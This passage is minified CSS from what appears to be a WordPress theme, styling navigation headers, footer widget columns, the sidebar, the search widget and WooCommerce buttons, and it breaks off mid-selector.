.et_transparent_nav #page-container{padding-top:0 !important}.et_non_fixed_nav.et_transparent_nav.et_show_nav #page-container{padding-top:80px}.et_non_fixed_nav.et_transparent_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_non_fixed_nav.et_transparent_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_non_fixed_nav.et_transparent_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_non_fixed_nav.et_transparent_nav #top-header{top:0;left:0;right:0}.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header{position:absolute}body.admin-bar.et_non_fixed_nav.et_transparent_nav #main-header,body.admin-bar.et_non_fixed_nav.et_transparent_nav #top-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_non_fixed_nav.et_transparent_nav #main-header,body.et-wp-pre-3_8.admin-bar.et_non_fixed_nav.et_transparent_nav #top-header{top:28px}body.et_non_fixed_nav.et_transparent_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_non_fixed_nav.et_transparent_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_transparent_nav #page-container{-webkit-transition:none;transition:none}.et_transparent_nav.et_non_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_transparent_nav.et_non_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_transparent_nav.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_transparent_nav.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:0}.et_hide_nav.et_non_fixed_nav.et_transparent_nav #top-header,.et_hide_nav.et_non_fixed_nav.et_transparent_nav #main-header{opacity:0}.et_hide_nav.et_non_fixed_nav.et_transparent_nav .et-fixed-header#top-header,.et_hide_nav.et_non_fixed_nav.et_transparent_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav.et_non_fixed_nav.et_transparent_nav #top-header,.et_hide_nav.et_non_fixed_nav.et_transparent_nav #top-header,.et_hide_nav.et_non_fixed_nav.et_transparent_nav #main-header,.et_hide_nav.et_non_fixed_nav.et_transparent_nav #main-header{-webkit-transition-duration:.7s;transition-duration:.7s}}@media all and (max-width: 980px){.et_non_fixed_nav.et_transparent_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_non_fixed_nav.et_transparent_nav.et_show_nav #page-container{padding-top:80px}.et_non_fixed_nav.et_transparent_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_nav.et_non_fixed_nav.et_transparent_nav #top-header,.et_hide_nav.et_non_fixed_nav.et_transparent_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_non_fixed_nav.et_transparent_nav #main-header{-webkit-transition:none;transition:none}.et_non_fixed_nav.et_transparent_nav_temp #main-header{top:0 !important}}@media screen and (max-width: 782px){body.admin-bar.et_non_fixed_nav.et_transparent_nav #main-header,body.admin-bar.et_non_fixed_nav.et_transparent_nav #top-header{top:46px}.et_non_fixed_nav.et_transparent_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:46px !important}body.admin-bar.et_non_fixed_nav.et_transparent_nav.et_secondary_nav_enabled #main-header{top:80px}}@media all and (max-width: 767px){body.et_non_fixed_nav.et_transparent_nav.et_secondary_nav_two_panels #main-header{top:58px}body.admin-bar.et_non_fixed_nav.et_transparent_nav #top-header,body.admin-bar.et_non_fixed_nav.et_transparent_nav #main-header{top:46px}body.admin-bar.et_non_fixed_nav.et_transparent_nav.et_secondary_nav_two_panels #main-header{top:104px}}
.footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#2EA3F2}.footer-widget li:before{border-color:#2EA3F2}.bottom-nav li.current-menu-item>a{color:#2EA3F2}#main-footer{background-color:#222222}#footer-widgets{padding:6% 0 0}.footer-widget{float:left;color:#fff}.last{margin-right:0}.footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget li{padding-left:14px;position:relative}#footer-widgets .footer-widget li:before{border-radius:3px;border-style:solid;border-width:3px;content:"";left:0;position:absolute;top:9px}#footer-widgets .footer-widget a{color:#fff}#footer-widgets .footer-widget li a{color:#fff;text-decoration:none}#footer-widgets .footer-widget li a:hover{color:rgba(255,255,255,0.7)}.footer-widget .widget_adsensewidget ins{min-width:160px}#footer-bottom{background-color:#1f1f1f;background-color:rgba(0,0,0,0.32);padding:15px 0 5px}#footer-bottom a{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#footer-info{text-align:left;color:#666;padding-bottom:10px;float:left}#footer-info a{font-weight:700;color:#666}#footer-info a:hover{opacity:.7}#et-footer-nav{background-color:rgba(255,255,255,0.05)}.bottom-nav{padding:15px 0}.bottom-nav li{font-weight:600;display:inline-block;font-size:14px;padding-right:22px}.bottom-nav a{color:#bbb;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.bottom-nav a:hover{opacity:.7}@media all and (max-width: 980px){.footer-widget:nth-child(n){width:46.25% !important;margin:0 7.5% 7.5% 0 !important}.et_pb_footer_columns1 .footer-widget{width:100% !important;margin:0 7.5% 7.5% 0 !important}#footer-widgets .footer-widget .fwidget{margin-bottom:16.21%}.et_pb_gutters1 .footer-widget:nth-child(n){width:50% !important;margin:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0}#footer-widgets{padding:8% 0}#footer-widgets .footer-widget:nth-child(2n){margin-right:0 !important}#footer-widgets .footer-widget:nth-last-child(-n+2){margin-bottom:0 !important}.bottom-nav{text-align:center}#footer-info{float:none;text-align:center}}@media all and (max-width: 767px){#footer-widgets .footer-widget,.et_pb_gutters1 #footer-widgets .footer-widget{width:100% !important;margin-right:0 !important}#footer-widgets .footer-widget:nth-child(n),#footer-widgets .footer-widget .fwidget{margin-bottom:9.5% !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:10% 0}#footer-widgets .footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget:last-child{margin-bottom:0 !important}}@media all and (max-width: 479px){#footer-widgets .footer-widget:nth-child(n),.footer-widget .fwidget{margin-bottom:11.5% !important}#footer-widgets .footer-widget.last{margin-bottom:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:12% 0}}
@media all and (min-width: 981px){.et_pb_gutters3 .footer-widget{margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3 .footer-widget:last-child{margin-right:0}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget{width:12.083%}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget{width:15.6%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget{width:20.875%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget{width:29.667%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget{width:47.25%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget{width:100%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:5.5%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1){width:73.625%;clear:both}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1){width:20.875%;clear:both}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2){width:73.625%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child{width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
#sidebar{padding-bottom:28px}#sidebar .et_pb_widget{margin-bottom:30px;width:100%;float:none}.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep{font-size:44px;line-height:44px}.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep{font-size:32px;line-height:32px}.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep{font-size:24px;line-height:24px}.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep{font-size:20px;line-height:20px}.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep{font-size:16px;line-height:16px}@media all and (min-width: 981px) and (max-width: 1100px){#sidebar .et_pb_widget{margin-left:0}.et_left_sidebar #sidebar .et_pb_widget{margin-right:0}}@media all and (min-width: 981px){#sidebar{float:left;width:20.875%}.et_right_sidebar #left-area{float:left;padding-right:5.5%}.et_right_sidebar #sidebar{padding-left:30px}.et_right_sidebar #main-content .container:before{right:20.875% !important}.et_left_sidebar #left-area{float:right;padding-left:5.5%}.et_left_sidebar #sidebar{padding-right:30px}.et_left_sidebar #main-content .container:before{left:20.875% !important}}@media all and (max-width: 980px){.et_right_sidebar #left-area,.et_right_sidebar #sidebar,.et_left_sidebar #left-area,.et_left_sidebar #sidebar{width:auto;float:none;padding-right:0;padding-left:0}.et_right_sidebar #left-area{margin-right:0}.et_right_sidebar #sidebar{margin-left:0;border-left:none}.et_left_sidebar #left-area{margin-left:0}.et_left_sidebar #sidebar{margin-right:0;border-right:none}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.widget_search .screen-reader-text,.et_pb_widget .wp-block-search__label{display:none}.widget_search input#s,.widget_search input#searchsubmit,.et_pb_widget .wp-block-search__input,.et_pb_widget .wp-block-search__button{padding:.7em;height:40px !important;margin:0;font-size:14px;line-height:normal !important;border:1px solid #ddd;color:#666}.widget_search #s,.et_pb_widget .wp-block-search__input{width:100%;border-radius:3px}.widget_search #searchform,.et_pb_widget .wp-block-search{position:relative}.widget_search #searchsubmit,.et_pb_widget .wp-block-search__button{background-color:#ddd;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;position:absolute;right:0;top:0}#searchsubmit,.et_pb_widget .wp-block-search__button{cursor:pointer}
.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{background:#2EA3F2}.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover{color:#2EA3F2}.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled]{font-size:20px;font-weight:500;padding:0.3em 1em;line-height:1.7em !important;background:transparent;position:relative;border:2px solid;border-radius:3px;-webkit-transition:all 0.2s;transition:all 0.2s}.woocommerce a.button.alt,.woocommerce-page a.button.alt{border-color:#2EA3F2}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce button.button:disabled:hover,.woocommerce-page button.button:disabled:hover{border:2px solid transparent;padding:0.3em 2em 0.3em 1em}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{background:rgba(0,0,0,0.05)}.woocommerce a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce a.button:after,.woocommerce-page a.button:after,.woocommerce button.button:not(.button-confirm):after,.woocommerce-page button.button:not(.button-confirm):after,.woocommerce input.button:after,.woocommerce-page input.button:after,.woocommerce #respond input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce-page #content input.button:after,.woocommerce a.button:before,.woocommerce-page a.button:before,.woocommerce button.button:before,.woocommerce-page button.button:before,.woocommerce input.button:before,.woocommerce-page input.button:before,.woocommerce #respond input#submit:before,.woocommerce-page #respond input#submit:before,.woocommerce #content input.button:before,.woocommerce-page #content input.button:before{font-family:"ETmodules";font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all 0.2s;transition:all 0.2s}.woocommerce a.button:before,.woocommerce-page a.button:before,.woocommerce button.button:before,.woocommerce-page button.button:before,.woocommerce input.button:before,.woocommerce-page input.button:before,.woocommerce #respond input#submit:before,.woocommerce-page #respond input#submit:before,.woocommerce #content input.button:before,.woocommerce-page #content input.button:before{display:none}.et_button_icon_visible.woocommerce a.button.alt,.et_button_icon_visible.woocommerce-page a.button.alt,.et_button_icon_visible.woocommerce button.button.alt,.et_button_icon_visible.woocommerce button.button.alt.disabled,.et_button_icon_visible.woocommerce-page button.button.alt,.et_button_icon_visible.woocommerce-page button.button.alt.disabled,.et_button_icon_visible.woocommerce input.button.alt,.et_button_icon_visible.woocommerce-page input.button.alt,.et_button_icon_visible.woocommerce #respond input#submit.alt,.et_button_icon_visible.woocommerce-page #respond input#submit.alt,.et_button_icon_visible.woocommerce #content input.button.alt,.et_button_icon_visible.woocommerce-page #content input.button.alt,.et_button_icon_visible.woocommerce a.button,.et_button_icon_visible.woocommerce-page a.button,.et_button_icon_visible.woocommerce button.button,.et_button_icon_visible.woocommerce-page button.button,.et_button_icon_visible.woocommerce input.button,.et_button_icon_visible.woocommerce-page input.button,.et_button_icon_visible.woocommerce #respond input#submit,.et_button_icon_visible.woocommerce-page #respond input#submit,.et_button_icon_visible.woocommerce #content input.button,.et_button_icon_visible.woocommerce-page #content input.button{padding-right:2em;padding-left:0.7em}.et_button_icon_visible.woocommerce a.button.alt:after,.et_button_icon_visible.woocommerce-page a.button.alt:after,.et_button_icon_visible.woocommerce button.button.alt:after,.et_button_icon_visible.woocommerce-page button.button.alt:after,.et_button_icon_visible.woocommerce input.button.alt:after,.et_button_icon_visible.woocommerce-page input.button.alt:after,.et_button_icon_visible.woocommerce #respond input#submit.alt:after,.et_button_icon_visible.woocommerce-page #respond input#submit.alt:after,.et_button_icon_visible.woocommerce #content input.button.alt:after,.et_button_icon_visible.woocommerce-page #content input.button.alt:after,.et_button_icon_visible.woocommerce a.button:after,.et_button_icon_visible.woocommerce-page a.button:after,.et_button_icon_visible.woocommerce button.button:after,.et_button_icon_visible.woocommerce-page button.button:after,.et_button_icon_visible.woocommerce input.button:after,.et_button_icon_visible.woocommerce-page input.button:after,.et_button_icon_visible.woocommerce #respond input#submit:after,.et_button_icon_visible.woocommerce-page #respond input#submit:after,.et_button_icon_visible.woocommerce #content input.button:after,.et_button_icon_visible.woocommerce-page #content input.button:after{opacity:1;margin-left:0}.et_button_left.et_button_icon_visible.woocommerce a.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page a.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce button.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page button.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce input.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page input.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce #respond input#submit.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page #respond input#submit.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce #content input.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page #content input.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce a.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page a.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce button.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page button.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce input.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page input.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce #respond input#submit:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page #respond input#submit:hover:after,.et_button_left.et_button_icon_visible.woocommerce #content input.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page #content input.button:hover:after{left:0.15em}.woocommerce a.button.alt:hover:after,.woocommerce-page a.button.alt:hover:after,.woocommerce button.button.alt:hover:after,.woocommerce-page button.button.alt:hover:after,.woocommerce input.button.alt:hover:after,.woocommerce-page input.button.alt:hover:after,.woocommerce #respond input#submit.alt:hover:after,.woocommerce-page #respond input#submit.alt:hover:after,.woocommerce #content input.button.alt:hover:after,.woocommerce-page #content input.button.alt:hover:after,.woocommerce a.button:hover:after,.woocommerce-page a.button:hover:after,.woocommerce button.button:hover:after,.woocommerce-page button.button:hover:after,.woocommerce input.button:hover:after,.woocommerce-page input.button:hover:after,.woocommerce #respond input#submit:hover:after,.woocommerce-page #respond input#submit:hover:after,.woocommerce #content input.button:hover:after,.woocommerce-page #content input.button:hover:after{opacity:1;margin-left:0}.et_button_left.woocommerce a.button.alt:after,.et_button_left.woocommerce-page a.button.alt:after,.et_button_left.woocommerce button.button.alt:after,.et_button_left.woocommerce-page button.button.alt:after,.et_button_left.woocommerce input.button.alt:after,.et_button_left.woocommerce-page input.button.alt:after,.et_button_left.woocommerce #respond input#submit.alt:after,.et_button_left.woocommerce-page #respond input#submit.alt:after,.et_button_left.woocommerce #content input.button.alt:after,.et_button_left.woocommerce-page #content input.button.alt:after,.et_button_left.woocommerce 